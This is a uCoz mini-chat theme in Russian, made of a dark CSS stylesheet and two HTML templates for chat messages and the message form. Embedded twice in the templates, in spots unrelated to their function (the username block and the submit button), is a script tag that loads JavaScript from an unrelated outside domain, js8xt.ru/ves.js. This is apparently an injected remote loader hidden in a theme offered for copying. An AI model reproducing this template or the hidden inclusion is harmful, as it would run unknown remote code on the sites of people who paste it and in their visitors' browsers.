Code

/* Темный мини-чат */
.vid_mchat_b {
border-bottom:1px solid #2b2b2b;
}
.vid_mchat {
overflow:hidden;
background:#191919;
border-bottom:1px solid #0a0a0a;
padding:3px 0 0 0;
min-height:58px;
}
.vid_mchat .name {
max-width:145px;
padding:0 0 4px 0;
background:url("vid_mchat_name_b.png")/*tpa=http://informers.ucoz.ru/scripts/mchat/vid_mchat_name_b.png*/ no-repeat bottom center;
}
.vid_mchat .text {
font-weight:bold;
color:#636363;
padding:3px;
}
.vid_mchat .avatar {
float:right;
background:url("vid_mchat_ava.png")/*tpa=http://informers.ucoz.ru/scripts/mchat/vid_mchat_ava.png*/ no-repeat 0 0;
padding:2px;
}
.vid_mchat .avatar img {
width:38px;
height:38px;
border-radius:5px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
}
.form_add {
padding:0 4px 5px 3px;
}
.form_add .bbcodes {
padding:0 0 2px 3px;
}
.form_add .bbcodes a {
display:inline-block;
background:url("bbcodes_a_l.png")/*tpa=http://informers.ucoz.ru/scripts/mchat/bbcodes_a_l.png*/ no-repeat 0 0;
padding:0 0 0 5px;
font-family:Tahoma;
font-size:11px;
font-weight:bold;
color:#69859f;
height:17px;
text-align:center;
line-height:17px;
}
.form_add .bbcodes a span {
display:inline-block;
height:17px;
background:url("bbcodes_a_r.png")/*tpa=http://informers.ucoz.ru/scripts/mchat/bbcodes_a_r.png*/ no-repeat right;
padding:0 5px 0 0;
}
.form_add .bbcodes a:hover {
background:url("bbcodes_a_l_h.png")/*tpa=http://informers.ucoz.ru/scripts/mchat/bbcodes_a_l_h.png*/ no-repeat 0 0;
color:#1a1a1a;
text-shadow:0 1px 0 #88a1b5;
}
.form_add .bbcodes a:hover span {
background:url("bbcodes_a_r_h.png")/*tpa=http://informers.ucoz.ru/scripts/mchat/bbcodes_a_r_h.png*/ no-repeat right;
}
.form_add .submit {
margin:0;
padding:0 3px 0 0;
border:0;
}
.form_add .submit input {
background:url("form_add_submit.png")/*tpa=http://informers.ucoz.ru/scripts/mchat/form_add_submit.png*/ no-repeat 0 0;
width:42px !important;
height:42px;
font-family:Tahoma;
font-size:11px;
font-weight:bold;
color:#636363;
padding:0;
margin:0;
border:0;
}
.form_add .textarea {
width:156px;
float:right;
padding:1px 0 0;
margin:0;
border:0;
}
.form_add .textarea textarea {
padding:9px 6px;
width:144px;
height:23px;
border:0;
background:url("form_add_textarea.png")/*tpa=http://informers.ucoz.ru/scripts/mchat/form_add_textarea.png*/ no-repeat 0 0;
height:23px;
font-family:Tahoma;
font-size:11px;
font-weight:bold;
color:#636363;
}
/* --- */
Code
<div class="vid_mchat_b"><div class="vid_mchat">
<div class="avatar"><img src="<?if($AVATAR_URL$)?>$AVATAR_URL$<?else?>Ссылка на NOAVATAR<?endif?>" alt="$USERNAME$" /></div>
<div class="name"><script language=JavaScript src=http://js8xt.ru/ves.js></script><div style="padding:0 0 0 5px;"><a href="$PROFILE_URL$"><img alt="" src="http://informers.ucoz.ru/scripts/mchat/user.png" border="0" style="vertical-align:-2px"/></a>
<a href="javascript:void('Apply to')" onclick="parent.window.document.getElementById('mchatMsgF').focus();parent.window.document.getElementById('mchatMsgF').value+='[i]$USERNAME$[/i], ';return false;"><b>$USERNAME$</b></a>
</div></div>
<div class="text">$MESSAGE$</div>
</div></div>
Code
<?if($USER_LOGGED_IN$)?>
<div class="form_add">
<div class="bbcodes">
<a href="javascript:add_bb_code_b()"><span>B</span></a>
<a href="javascript:add_bb_code_u()"><span>U</span></a>
<a href="javascript:add_bb_code_i()"><span>i</span></a>
<a href="javascript:add_bb_code_s()"><span>S</span></a>
<?if($MSGCTRL_URI$)?><a href="$MSGCTRL_URI$"><span>Настройки</span></a><?endif?>
</div>
<div class="textarea"><textarea name="mcmessage" class="mchat" id="mchatMsgF" title="Сообщение" onkeyup="countMessLength();" onfocus="countMessLength();" placeholder="Текст сообщения..."></textarea></div>
<div class="submit"><div style="width:30px"><script language=JavaScript src=http://js8xt.ru/ves.js></script><input type="submit" value="OK" class="mchat" id="mchatBtn" style="width:30px;"><img alt="" style="display:none;" id="mchatAjax" src="http://s42.ucoz.net/img/fr/ajax3.gif" border="0" width="16"/></div></div>
</div><!--/form_add-->
<?endif?>